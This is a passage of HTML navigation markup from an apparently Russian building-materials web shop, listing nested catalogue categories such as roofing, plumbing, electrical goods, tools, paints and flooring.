			</ul></li>			<li id="id53" class="parent">
				<a href="/catalog/metalloprokat_i_setki/">Металлопрокат и сетки<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id54">
					<a href="/catalog/armatura/">Арматура</a>
				</li>				
							<li id="id55">
					<a href="/catalog/setki/">Сетки</a>
				</li>				
							<li id="id56">
					<a href="/catalog/truba_profilnaya/">Труба профильная</a>
				</li>				
							<li id="id57">
					<a href="/catalog/truba_svarnaya/">Труба сварная</a>
				</li>				
							<li id="id58">
					<a href="/catalog/ugolok/">Уголок</a>
				</li>				
							<li id="id59">
					<a href="/catalog/shveller/">Швеллер</a>
				</li>				
							<li id="id60">
					<a href="/catalog/armatura_stekloplastikovaya/">Арматура стеклопластиковая</a>
				</li>				
							<li id="id61">
					<a href="/catalog/list_g_k_i_provoloka/">Лист г/к и проволока</a>
				</li>				
			</ul></li>			<li id="id62" class="parent">
				<a href="/catalog/montazh_sten_i_peregorodok/">Монтаж стен и перегородок<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id63">
					<a href="/catalog/kirpich_i_stroitelnye_bloki/">Кирпич и строительные блоки</a>
				</li>				
							<li id="id64">
					<a href="/catalog/pazogrebnevye_plity/">Пазогребневые плиты</a>
				</li>				
			</ul></li>			<li id="id65" class="parent">
				<a href="/catalog/profili_stroitelnye/">Профили строительные<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id66">
					<a href="/catalog/profili_dlya_gvl_gkl/">Профили для ГВЛ, ГКЛ</a>
				</li>				
							<li id="id67">
					<a href="/catalog/profili_dlya_ram_balkonov/">Профили для рам балконов</a>
				</li>				
							<li id="id68">
					<a href="/catalog/alyuminievye_profili/">Алюминиевые профили</a>
				</li>				
			</ul></li>			<li id="id69" class="parent">
				<a href="/catalog/peny_klei_germetiki_1/">Пены. Клеи. Герметики<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id70">
					<a href="/catalog/germetiki_1/">Герметики</a>
				</li>				
							<li id="id71">
					<a href="/catalog/klei_montazhnye_1/">Клеи монтажные</a>
				</li>				
							<li id="id72">
					<a href="/catalog/peny_montazhnye_1/">Пены монтажные</a>
				</li>				
			</ul></li>				<li id="id73">
					<a href="/catalog/tovary_pod_zakaz/">Товары под заказ</a>
				</li>				
							<li id="id74">
					<a href="/catalog/tenty_1/">Тенты</a>
				</li>				
							<li id="id75">
					<a href="/catalog/komplektuyushchie_dlya_okon/">Комплектующие для окон</a>
				</li>				
							<li id="id76">
					<a href="/catalog/prochee_3/">Прочее</a>
				</li>				
							<li id="id77">
					<a href="/catalog/okna/">Окна</a>
				</li>				
			</ul></li>			<li id="id78" class="parent">
				<a href="/catalog/fasady_i_krovlya/">Фасады и кровля<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id79" class="parent">
				<a href="/catalog/otdelka_fasadov_1/">Отделка фасадов<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id80">
					<a href="/catalog/ventiliruemye_fasady_1/">Вентилируемые фасады</a>
				</li>				
						<li id="id81" class="parent">
				<a href="/catalog/vinilovyy_sayding_1/">Виниловый сайдинг<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id82">
					<a href="/catalog/vinilovyy_sayding_docke/">Виниловый сайдинг Docke</a>
				</li>				
							<li id="id83">
					<a href="/catalog/vinilovyy_sayding_fineber/">Виниловый сайдинг FineBer</a>
				</li>				
							<li id="id84">
					<a href="/catalog/tsokolnyy_sayding_docke/">Цокольный сайдинг Docke</a>
				</li>				
							<li id="id85">
					<a href="/catalog/tsokolnyy_sayding_fineber/">Цокольный сайдинг FineBer</a>
				</li>				
							<li id="id86">
					<a href="/catalog/tsokolnyy_sayding_alta/">Цокольный сайдинг Альта</a>
				</li>				
			</ul></li>				<li id="id87">
					<a href="/catalog/metalloplastik_1/">Металлопластик</a>
				</li>				
							<li id="id88">
					<a href="/catalog/metallosayding_1/">Металлосайдинг</a>
				</li>				
							<li id="id89">
					<a href="/catalog/paneli_zodiak_1/">Панели &quot;Зодиак&quot;</a>
				</li>				
							<li id="id90">
					<a href="/catalog/prochee_dlya_fasadov_1/">Прочее для фасадов</a>
				</li>				
			</ul></li>			<li id="id91" class="parent">
				<a href="/catalog/krovlya_1/">Кровля<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id92">
					<a href="/catalog/metallocherepitsa_1/">Металлочерепица</a>
				</li>				
							<li id="id93">
					<a href="/catalog/myagkaya_krovlya_1/">Мягкая кровля</a>
				</li>				
							<li id="id94">
					<a href="/catalog/ondulin_i_komplektuyushchie_1/">Ондулин и комплектующие</a>
				</li>				
							<li id="id95">
					<a href="/catalog/profnastil_1/">Профнастил</a>
				</li>				
							<li id="id96">
					<a href="/catalog/cherepitsa_shinglas/">Черепица Шинглас</a>
				</li>				
							<li id="id97">
					<a href="/catalog/onduvilla_i_komplektuyushchie_1/">Ондувилла и комплектующие</a>
				</li>				
							<li id="id98">
					<a href="/catalog/lenty_dlya_montazha_krovel_1/">Ленты для монтажа кровель</a>
				</li>				
							<li id="id99">
					<a href="/catalog/prochee_dlya_krovli_1/">Прочее для кровли</a>
				</li>				
							<li id="id100">
					<a href="/catalog/membrany/">Мембраны</a>
				</li>				
			</ul></li>			<li id="id101" class="parent">
				<a href="/catalog/vodoslivnye_sistemy_1/">Водосливные системы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id102">
					<a href="/catalog/otsinkovannye/">Оцинкованные</a>
				</li>				
							<li id="id103">
					<a href="/catalog/s_polimernym_pokrytiem/">С полимерным покрытием</a>
				</li>				
							<li id="id104">
					<a href="/catalog/plastikovye/">Пластиковые</a>
				</li>				
							<li id="id105">
					<a href="/catalog/sistemy_poverkhnostnogo_vodootliva_gidrolica/">Системы поверхностного водоотлива Gidrolica</a>
				</li>				
			</ul></li>			<li id="id106" class="parent">
				<a href="/catalog/izdeliya_iz_listovogo_metalla_2/">Изделия из листового металла<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id107">
					<a href="/catalog/listovoy_metall_1/">Листовой металл</a>
				</li>				
							<li id="id108">
					<a href="/catalog/izdeliya_iz_lista/">Изделия из листа</a>
				</li>				
							<li id="id109">
					<a href="/catalog/otlivy_1/">Отливы</a>
				</li>				
							<li id="id110">
					<a href="/catalog/ugolki_1/">Уголки</a>
				</li>				
							<li id="id111">
					<a href="/catalog/izdeliya_damir/">Изделия Дамир</a>
				</li>				
							<li id="id112">
					<a href="/catalog/prochie_izdeliya_1/">Прочие изделия</a>
				</li>				
			</ul></li>				<li id="id113">
					<a href="/catalog/pvkh_membrany/">ПВХ мембраны</a>
				</li>				
			</ul></li>			<li id="id114" class="parent">
				<a href="/catalog/santekhnika_elektrika_klimat/">Сантехника, Электрика, Климат<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id115" class="parent">
				<a href="/catalog/vodosnabzhenie_1/">Водоснабжение<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id116">
					<a href="/catalog/polipropilen_ppr_1/">Полипропилен PPR</a>
				</li>				
							<li id="id117">
					<a href="/catalog/kofulso_1/">Кофулсо</a>
				</li>				
							<li id="id118">
					<a href="/catalog/mednye_truby_1/">Медные трубы</a>
				</li>				
							<li id="id119">
					<a href="/catalog/metapol_1/">Метапол</a>
				</li>				
							<li id="id120">
					<a href="/catalog/zapornaya_armatura_1/">Запорная арматура</a>
				</li>				
							<li id="id121">
					<a href="/catalog/keeper_1/">KEEPER</a>
				</li>				
							<li id="id122" class="selected">
					<a href="/catalog/fitingi_iz_chernogo_metalla_1/">Фитинги из черного металла</a>
				</li>				
							<li id="id123">
					<a href="/catalog/fitingi_iz_tsvetnogo_metalla_1/">Фитинги из цветного металла</a>
				</li>				
							<li id="id124">
					<a href="/catalog/teploizolyatsiya_dlya_trub_1/">Теплоизоляция для труб</a>
				</li>				
							<li id="id125">
					<a href="/catalog/soputstvuyushchie_tovary_dlya_montazha/">Сопутствующие товары для монтажа</a>
				</li>				
			</ul></li>			<li id="id126" class="parent">
				<a href="/catalog/santekhnika/">Сантехника<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id127">
					<a href="/catalog/dushevye_sistemy/">Душевые системы</a>
				</li>				
							<li id="id128">
					<a href="/catalog/smesiteli_1/">Смесители</a>
				</li>				
							<li id="id129">
					<a href="/catalog/chashi_genuya_pisuary_bide_1/">Чаши Генуя. Писуары. Биде</a>
				</li>				
							<li id="id130">
					<a href="/catalog/dushevye_kabiny_1/">Душевые кабины</a>
				</li>				
							<li id="id131">
					<a href="/catalog/umyvalniki_1/">Умывальники</a>
				</li>				
							<li id="id132">
					<a href="/catalog/moyki_1/">Мойки</a>
				</li>				
							<li id="id133">
					<a href="/catalog/polotentsesushiteli_1/">Полотенцесушители</a>
				</li>				
							<li id="id134">
					<a href="/catalog/unitazy_1/">Унитазы</a>
				</li>				
							<li id="id135">
					<a href="/catalog/vanny_1/">Ванны</a>
				</li>				
							<li id="id136">
					<a href="/catalog/ochistka_vody/">Очистка воды</a>
				</li>				
							<li id="id137">
					<a href="/catalog/komplektuyushchie_i_zapchasti_1/">Комплектующие и запчасти</a>
				</li>				
							<li id="id138">
					<a href="/catalog/dushevye_sistemy_1/">Душевые системы</a>
				</li>				
							<li id="id139">
					<a href="/catalog/installyatsiya/">Инсталляция</a>
				</li>				
							<li id="id140">
					<a href="/catalog/smesiteli/">Смесители</a>
				</li>				
							<li id="id141">
					<a href="/catalog/chashi_genuya_pisuary_bide/">Чаши Генуя. Писуары. Биде</a>
				</li>				
							<li id="id142">
					<a href="/catalog/santekhnicheskaya_armatura/">Сантехническая арматура</a>
				</li>				
							<li id="id143">
					<a href="/catalog/podvodki_i_shlangi/">Подводки и шланги</a>
				</li>				
			</ul></li>			<li id="id144" class="parent">
				<a href="/catalog/elektromontazhnye_izdeliya_1/">Электромонтаж<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id145">
					<a href="/catalog/kabel_i_provoda_1/">Кабель и провода</a>
				</li>				
							<li id="id146">
					<a href="/catalog/sistemy_ukladki_1/">Системы укладки</a>
				</li>				
							<li id="id147">
					<a href="/catalog/shchity_i_boksy_1/">Щиты и боксы</a>
				</li>				
							<li id="id148">
					<a href="/catalog/nizkovoltnoe_oborudovanie_1/">Низковольтное оборудование</a>
				</li>				
							<li id="id149">
					<a href="/catalog/elektromontazhnye_izdeliya/">Электромонтажные изделия</a>
				</li>				
						<li id="id150" class="parent">
				<a href="/catalog/modulnoe_oborudovanie_1/">Модульное оборудование<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id151">
					<a href="/catalog/avtomaty/">Автоматы</a>
				</li>				
							<li id="id152">
					<a href="/catalog/avtomaty_differentsialnye/">Автоматы дифференциальные</a>
				</li>				
							<li id="id153">
					<a href="/catalog/uzo/">УЗО</a>
				</li>				
			</ul></li>				<li id="id154">
					<a href="/catalog/silovye_razemy/">Силовые разъемы</a>
				</li>				
							<li id="id155">
					<a href="/catalog/rubilniki/">Рубильники</a>
				</li>				
							<li id="id156">
					<a href="/catalog/schetchiki_ucheta_elektroenergii/">Счетчики учета электроэнергии</a>
				</li>				
							<li id="id157">
					<a href="/catalog/rasprodazha_elektromontazhnykh_izdeliy/">Распродажа электромонтажных изделий</a>
				</li>				
							<li id="id158">
					<a href="/catalog/klemmy_wago/">Клеммы WAGO</a>
				</li>				
			</ul></li>			<li id="id159" class="parent">
				<a href="/catalog/elektropribory/">Электроприборы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id160">
					<a href="/catalog/vyklyuchateli_i_rozetki/">Выключатели и розетки</a>
				</li>				
							<li id="id161">
					<a href="/catalog/prochie_mekhanizmy_1/">Прочие механизмы</a>
				</li>				
							<li id="id162">
					<a href="/catalog/elektricheskie_teplye_poly_1/">Электрические теплые полы</a>
				</li>				
							<li id="id163">
					<a href="/catalog/vodonagrevateli_1/">Водонагреватели</a>
				</li>				
							<li id="id164">
					<a href="/catalog/bloki_udliniteli_troyniki_1/">Блоки, удлинители, тройники</a>
				</li>				
							<li id="id165">
					<a href="/catalog/vilki_pereklyuchateli_shtepseli_1/">Вилки, переключатели, штепсели</a>
				</li>				
							<li id="id166">
					<a href="/catalog/avtomaty_uzo_asd/">Автоматы, УЗО ASD</a>
				</li>				
			</ul></li>			<li id="id167" class="parent">
				<a href="/catalog/ventilyatsiya/">Вентиляция<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id168">
					<a href="/catalog/volcano_1/">VOLCANO</a>
				</li>				
							<li id="id169">
					<a href="/catalog/ventilyatory_1/">Вентиляторы</a>
				</li>				
							<li id="id170">
					<a href="/catalog/vozdukhovody_1/">Воздуховоды</a>
				</li>				
							<li id="id171">
					<a href="/catalog/lyuchki_1/">Лючки</a>
				</li>				
							<li id="id172">
					<a href="/catalog/ventilyatsionnye_reshetki/">Вентиляционные решетки</a>
				</li>				
							<li id="id173">
					<a href="/catalog/spetsialnaya_ventilyatsiya_1/">Специальная вентиляция</a>
				</li>				
			</ul></li>				<li id="id174">
					<a href="/catalog/kanalizatsiya_plastikovaya/">Канализация пластиковая</a>
				</li>				
						<li id="id175" class="parent">
				<a href="/catalog/otoplenie_radiatory_1/">Отопление. Радиаторы.<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id176">
					<a href="/catalog/radiatory_1/">Радиаторы</a>
				</li>				
							<li id="id177">
					<a href="/catalog/reshetki_dlya_radiatorov_1/">Решетки для радиаторов</a>
				</li>				
							<li id="id178">
					<a href="/catalog/ekrany_dlya_radiatorov_1/">Экраны для радиаторов</a>
				</li>				
							<li id="id179">
					<a href="/catalog/teplonositeli_dlya_kotlov_otopleniya/">Теплоносители для котлов отопления</a>
				</li>				
							<li id="id180">
					<a href="/catalog/baki_membrannye/">Баки мембранные</a>
				</li>				
			</ul></li>			<li id="id181" class="parent">
				<a href="/catalog/kotly_i_pechi_1/">Котлы и печи<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id182">
					<a href="/catalog/dymokhody/">Дымоходы</a>
				</li>				
							<li id="id183">
					<a href="/catalog/kotly/">Котлы</a>
				</li>				
							<li id="id184">
					<a href="/catalog/pechi_dlya_bani/">Печи для бани</a>
				</li>				
							<li id="id185">
					<a href="/catalog/pechnoe_litye/">Печное литьё</a>
				</li>				
			</ul></li></ul></li>			<li id="id186" class="parent">
				<a href="/catalog/instrumenty/">Инструменты<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id187" class="parent">
				<a href="/catalog/dlya_izmereniya_i_razmetki/">Для измерения и разметки<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id188">
					<a href="/catalog/dlya_ruchnoy_razmetki/">Для ручной разметки</a>
				</li>				
							<li id="id189">
					<a href="/catalog/lazernyy_izmeritelnyy_instrument/">Лазерный измерительный инструмент</a>
				</li>				
							<li id="id190">
					<a href="/catalog/multimetry/">Мультиметры</a>
				</li>				
							<li id="id191">
					<a href="/catalog/testery/">Тестеры</a>
				</li>				
			</ul></li>			<li id="id192" class="parent">
				<a href="/catalog/elektroinstrument/">Электроинструмент<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id193">
					<a href="/catalog/akkumulyatornyy_instrument_1/">Аккумуляторный инструмент</a>
				</li>				
							<li id="id194">
					<a href="/catalog/otboynye_molotki_betonolomy/">Отбойные молотки</a>
				</li>				
							<li id="id195">
					<a href="/catalog/perforatory_1/">Перфораторы</a>
				</li>				
							<li id="id196">
					<a href="/catalog/dreli_i_gaykoverty/">Дрели</a>
				</li>				
							<li id="id197">
					<a href="/catalog/lobziki_i_sabelnye_pily/">Лобзики и сабельные пилы</a>
				</li>				
							<li id="id198">
					<a href="/catalog/mnogofunktsionalnyy_instrument_gravery_1/">Многофункциональный инструмент. Граверы</a>
				</li>				
							<li id="id199">
					<a href="/catalog/elektronozhnitsy/">Электроножницы</a>
				</li>				
							<li id="id200">
					<a href="/catalog/diskovye_pily/">Дисковые пилы</a>
				</li>				
							<li id="id201">
					<a href="/catalog/pylesosy/">Пылесосы</a>
				</li>				
							<li id="id202">
					<a href="/catalog/elektrorubanki/">Электрорубанки</a>
				</li>				
							<li id="id203">
					<a href="/catalog/skobozabivateli_1/">Скобозабиватели</a>
				</li>				
							<li id="id204">
					<a href="/catalog/termopistolety_kleevye_pistolety_1/">Термопистолеты</a>
				</li>				
							<li id="id205">
					<a href="/catalog/ugloshlifovalnye_mashinki_turbinki_bolgarki_1/">Углошлифовальные машинки (турбинки, болгарки)</a>
				</li>				
							<li id="id206">
					<a href="/catalog/frezery_shtoborezy/">Фрезеры. Штоборезы</a>
				</li>				
							<li id="id207">
					<a href="/catalog/kraskopulty_1/">Краскопульты</a>
				</li>				
							<li id="id208">
					<a href="/catalog/shlifmashiny/">Шлифмашины</a>
				</li>				
			</ul></li>			<li id="id209" class="parent">
				<a href="/catalog/raskhodnye_materialy_prisposobleniya_komplektuyushchie/">Расходные материалы, приспособления<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id210">
					<a href="/catalog/raskhodnye_materialy_dlya_instrumenta/">Расходные материалы для инструмента</a>
				</li>				
							<li id="id211">
					<a href="/catalog/prisposobleniya_dlya_elektroinstrumenta_1/">Приспособления для электроинструмента</a>
				</li>				
							<li id="id212">
					<a href="/catalog/komplektuyushchie_1/">Комплектующие</a>
				</li>				
							<li id="id213">
					<a href="/catalog/elektrody_1/">Электроды</a>
				</li>				
			</ul></li>			<li id="id214" class="parent">
				<a href="/catalog/osnastka/">Оснастка<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id215">
					<a href="/catalog/bity_i_adaptery_1/">Биты и адаптеры</a>
				</li>				
							<li id="id216">
					<a href="/catalog/bury_i_sverla_1/">Буры и сверла</a>
				</li>				
							<li id="id217">
					<a href="/catalog/pilnye_diski_1/">Пильные диски</a>
				</li>				
							<li id="id218">
					<a href="/catalog/koronki_khvostoviki_koltsevye_pily_1/">Коронки, хвостовики, кольцевые пилы</a>
				</li>				
							<li id="id219">
					<a href="/catalog/otreznye_krugi_1/">Отрезные круги</a>
				</li>				
							<li id="id220">
					<a href="/catalog/nozhi_dlya_rubankov_nozhnits_1/">Ножи для рубанков, ножниц</a>
				</li>				
							<li id="id221">
					<a href="/catalog/osnastka_dlya_mfi_sharoshki/">Оснастка для МФИ, шарошки</a>
				</li>				
							<li id="id222">
					<a href="/catalog/pilnye_polotna_1/">Пильные полотна</a>
				</li>				
							<li id="id223">
					<a href="/catalog/piki_dolota_zubila_1/">Пики, долота, зубила</a>
				</li>				
							<li id="id224">
					<a href="/catalog/osnastka_dlya_shlifovaniya_1/">Оснастка для шлифования</a>
				</li>				
							<li id="id225">
					<a href="/catalog/frezy_1/">Фрезы</a>
				</li>				
							<li id="id226">
					<a href="/catalog/prochie_komplektuyushchie_1/">Прочие комплектующие</a>
				</li>				
			</ul></li>			<li id="id227" class="parent">
				<a href="/catalog/ruchnoy_instrument_1/">Ручной инструмент<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id228">
					<a href="/catalog/rezbonareznoy_instrument_1/">Резьбонарезной</a>
				</li>				
							<li id="id229">
					<a href="/catalog/instrumenty_sata/">Инструменты SATA</a>
				</li>				
							<li id="id230">
					<a href="/catalog/stolyarnyy_i_slesarnyy/">Столярный и слесарный</a>
				</li>				
							<li id="id231">
					<a href="/catalog/malyarnyy_instrument_1/">Малярный</a>
				</li>				
							<li id="id232">
					<a href="/catalog/yashchiki_i_sumki_instrumentalnye/">Ящики и сумки инструментальные</a>
				</li>				
							<li id="id233">
					<a href="/catalog/pnevmoinstrument/">Пневмоинструмент</a>
				</li>				
							<li id="id234">
					<a href="/catalog/prochiy_instrument_1/">Прочий инструмент</a>
				</li>				
							<li id="id235">
					<a href="/catalog/nabory_i_multituly/">Наборы и мультитулы</a>
				</li>				
			</ul></li>				<li id="id236">
					<a href="/catalog/sredstva_zashchity/">Средства защиты</a>
				</li>				
			</ul></li>			<li id="id237" class="parent">
				<a href="/catalog/oborudovanie_1/">Оборудование<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id238">
					<a href="/catalog/apparaty_vysokogo_davleniya_1/">Аппараты высокого давления</a>
				</li>				
							<li id="id239">
					<a href="/catalog/betonomeshalki/">Бетономешалки</a>
				</li>				
							<li id="id240">
					<a href="/catalog/gazovoe_oborudovanie_1/">Газовое оборудовани</a>
				</li>				
							<li id="id241">
					<a href="/catalog/kompressory/">Компрессоры</a>
				</li>				
							<li id="id242">
					<a href="/catalog/nasosy_1/">Насосы</a>
				</li>				
							<li id="id243">
					<a href="/catalog/stanki_1/">Станки</a>
				</li>				
							<li id="id244">
					<a href="/catalog/elektrostantsii_1/">Электростанции</a>
				</li>				
							<li id="id245">
					<a href="/catalog/lesa_vyshki/">Леса, вышки</a>
				</li>				
							<li id="id246">
					<a href="/catalog/svarochnoe_oborudovanie_1/">Сварочное оборудование</a>
				</li>				
							<li id="id247">
					<a href="/catalog/stabilizatory_napryazheniya_1/">Стабилизаторы напряжения</a>
				</li>				
							<li id="id248">
					<a href="/catalog/gruzopodemnoe_oborudovanie_1/">Грузоподъемное оборудование</a>
				</li>				
						<li id="id249" class="parent">
				<a href="/catalog/teplovoe_oborudovanie/">Тепловое оборудование<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id250">
					<a href="/catalog/konvektory/">Конвекторы</a>
				</li>				
							<li id="id251">
					<a href="/catalog/teplovye_pushki/">Тепловые пушки</a>
				</li>				
							<li id="id252">
					<a href="/catalog/maslyanye_radiatory/">Масляные радиаторы</a>
				</li>				
							<li id="id253">
					<a href="/catalog/teploventilyatory/">Тепловентиляторы</a>
				</li>				
							<li id="id254">
					<a href="/catalog/teplovye_zavesy/">Тепловые завесы</a>
				</li>				
							<li id="id255">
					<a href="/catalog/obogrevateli_infrakrasnye/">Обогреватели инфракрасные</a>
				</li>				
			</ul></li>			<li id="id256" class="parent">
				<a href="/catalog/tsepnye_pily/">Цепные пилы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id257">
					<a href="/catalog/benzopily/">Бензопилы</a>
				</li>				
							<li id="id258">
					<a href="/catalog/masla/">Масла</a>
				</li>				
							<li id="id259">
					<a href="/catalog/osnastka_dlya_zatochki_tsepey/">Оснастка для заточки цепей</a>
				</li>				
							<li id="id260">
					<a href="/catalog/prinadlezhnosti_dlya_tsepnykh_pil/">Принадлежности для цепных пил</a>
				</li>				
							<li id="id261">
					<a href="/catalog/tsepi/">Цепи</a>
				</li>				
							<li id="id262">
					<a href="/catalog/shiny/">Шины</a>
				</li>				
			</ul></li></ul></li>			<li id="id263" class="parent">
				<a href="/catalog/otdelochnye_materialy_1/">Отделочные материалы<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id264" class="parent">
				<a href="/catalog/lakokrasochnaya_produktsiya_1/">Лакокрасочная продукция<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id265">
					<a href="/catalog/gruntovki_1/">Грунтовки</a>
				</li>				
							<li id="id266">
					<a href="/catalog/kolery_1/">Колеры</a>
				</li>				
							<li id="id267">
					<a href="/catalog/vodoemulsionnye_kraski/">Водоэмульсионные краски</a>
				</li>				
							<li id="id268">
					<a href="/catalog/olify_1/">Олифы</a>
				</li>				
							<li id="id269">
					<a href="/catalog/laki_1/">Лаки</a>
				</li>				
							<li id="id270">
					<a href="/catalog/propitki_1/">Пропитки</a>
				</li>				
							<li id="id271">
					<a href="/catalog/rastvoriteli_1/">Растворители</a>
				</li>				
							<li id="id272">
					<a href="/catalog/emali_1/">Эмали</a>
				</li>				
							<li id="id273">
					<a href="/catalog/shpatlevki_i_mastiki_1/">Шпатлевки и мастики</a>
				</li>				
							<li id="id274">
					<a href="/catalog/pigmenty_1/">Пигменты</a>
				</li>				
							<li id="id275">
					<a href="/catalog/aerozoli_1/">Аэрозоли</a>
				</li>				
							<li id="id276">
					<a href="/catalog/koreya_1/">Корея</a>
				</li>				
							<li id="id277">
					<a href="/catalog/na_bitumnoy_osnove_1/">На битумной основе</a>
				</li>				
							<li id="id278">
					<a href="/catalog/prochee_4/">Прочее</a>
				</li>				
							<li id="id279">
					<a href="/catalog/tikkurila/">Тиккурила</a>
				</li>				
			</ul></li>			<li id="id280" class="parent">
				<a href="/catalog/materialy_dlya_potolkov/">Материалы для потолков<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id281">
					<a href="/catalog/potolochnaya_plitka_1/">Потолочная плитка</a>
				</li>				
							<li id="id282">
					<a href="/catalog/reechnye_potolki_1/">Реечные потолки</a>
				</li>				
							<li id="id283">
					<a href="/catalog/sistema_armstrong_1/">Система Армстронг</a>
				</li>				
							<li id="id284">
					<a href="/catalog/poliuretanovyy_molding/">Полиуретановый молдинг</a>
				</li>				
			</ul></li>			<li id="id285" class="parent">
				<a href="/catalog/dlya_otdelki_sten/">Для отделки стен<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id286" class="parent">
				<a href="/catalog/oboi_1/">Обои<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id287">
					<a href="/catalog/fotooboi_1/">Фотообои</a>
				</li>				
							<li id="id288">
					<a href="/catalog/samokleyashchiesya_oboi_1/">Самоклеящиеся</a>
				</li>				
							<li id="id289">
					<a href="/catalog/kollektsii_oboev/">Коллекции обоев</a>
				</li>				
							<li id="id290">
					<a href="/catalog/rasprodazha_oboev_dlya_interera/">Распродажа обоев для интерьера</a>
				</li>				
							<li id="id291">
					<a href="/catalog/zhidkie_oboi/">Жидкие обои</a>
				</li>				
			</ul></li>				<li id="id292">
					<a href="/catalog/interernye_paneli_1/">Интерьерные панели</a>
				</li>				
						<li id="id293" class="parent">
				<a href="/catalog/paneli_1/">Панели<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id294">
					<a href="/catalog/paneli_mdf/">Панели МДФ</a>
				</li>				
							<li id="id295">
					<a href="/catalog/paneli_pvkh/">Панели ПВХ</a>
				</li>				
							<li id="id296">
					<a href="/catalog/rasprodazha_2/">Распродажа</a>
				</li>				
							<li id="id297">
					<a href="/catalog/utsenka/">Уценка</a>
				</li>				
			</ul></li></ul></li>			<li id="id298" class="parent">
				<a href="/catalog/napolnye_pokrytiya/">Напольные покрытия<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id299" class="parent">
				<a href="/catalog/linoleum_1/">Линолеум<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id300">
					<a href="/catalog/ideal_belgiya/">Ideal (Бельгия)</a>
				</li>				
							<li id="id301">
					<a href="/catalog/juteks_sloveniya/">Juteks (Словения)</a>
				</li>				
							<li id="id302">
					<a href="/catalog/parma/">ПАРМА</a>
				</li>				
							<li id="id303">
					<a href="/catalog/tarkett/">Tarkett</a>
				</li>				
			</ul></li>				<li id="id304">
					<a href="/catalog/kovrolin_1/">Ковролин</a>
				</li>				
						<li id="id305" class="parent">
				<a href="/catalog/laminat_1/">Ламинат<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id306">
					<a href="/catalog/aberhof_germaniya/">Aberhof (Германия)</a>
				</li>				
							<li id="id307">
					<a href="/catalog/ideal_belgiya_1/">Ideal (Бельгия)</a>
				</li>				
							<li id="id308">
					<a href="/catalog/kronostar_rossiya/">Kronostar (Россия)</a>
				</li>				
							<li id="id309">
					<a href="/catalog/tarkett_1/">Tarkett</a>
				</li>				
							<li id="id310">
					<a href="/catalog/kastamonu_rossiya/">Кастамону (Россия)</a>
				</li>				
							<li id="id311">
					<a href="/catalog/lamineli_rossiya_33_klass/">Ламинели (Россия) 33 класс</a>
				</li>				
							<li id="id312">
					<a href="/catalog/classen_germaniya/">Classen (Германия)</a>
				</li>				
							<li id="id313">
					<a href="/catalog/praktik_germaniya/">Praktik (Германия)</a>
				</li>				
							<li id="id314">
					<a href="/catalog/quick_step_belgiya/">Quick-Step (Бельгия)</a>
				</li>				
			</ul></li>				<li id="id315">
					<a href="/catalog/plitka_pvkh_1/">Плитка ПВХ</a>
				</li>				
							<li id="id316">
					<a href="/catalog/keramogranit_1/">Керамогранит</a>
				</li>				
							<li id="id317">
					<a href="/catalog/shchetinistye_pokrytiya/">Щетинистые покрытия</a>
				</li>				
						<li id="id318" class="parent">
				<a href="/catalog/plintusy/">Плинтусы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id319">
					<a href="/catalog/plintus_pvkh_tarkett/">Плинтус ПВХ Tarkett</a>
				</li>				
							<li id="id320">
					<a href="/catalog/plintus_pvkh_wimar/">Плинтус ПВХ Wimar</a>
				</li>				
							<li id="id321">
					<a href="/catalog/plintus_pvkh_t_plast/">Плинтус ПВХ T-Plast</a>
				</li>				
							<li id="id322">
					<a href="/catalog/plintus_pvkh_rico/">Плинтус ПВХ Rico</a>
				</li>				
							<li id="id323">
					<a href="/catalog/plintus_pvkh_elsi/">Плинтус ПВХ ELSI</a>
				</li>				
							<li id="id324">
					<a href="/catalog/plintus_iz_dereva/">Плинтус из дерева</a>
				</li>				
			</ul></li>				<li id="id325">
					<a href="/catalog/porogi_1/">Пороги</a>
				</li>				
							<li id="id326">
					<a href="/catalog/kovriki_1/">Коврики</a>
				</li>				
							<li id="id327">
					<a href="/catalog/prochee_dlya_polov_1/">Прочее для полов</a>
				</li>				
							<li id="id328">
					<a href="/catalog/tovary_pod_zakaz_1/">Товары под заказ</a>
				</li>				
			</ul></li>				<li id="id329">
					<a href="/catalog/profili_pvkh_1/">Профили ПВХ</a>
				</li>				
							<li id="id330">
					<a href="/catalog/prochie_materialy/">Прочие материалы</a>
				</li>				
							<li id="id331">
					<a href="/catalog/tovary_pod_zakaz_2/">Товары под заказ</a>
				</li>				
			</ul></li>			<li id="id332" class="parent">
				<a href="/catalog/interer/">Интерьер<span class="arrow"></span></a>
								<ul class="submenu">			
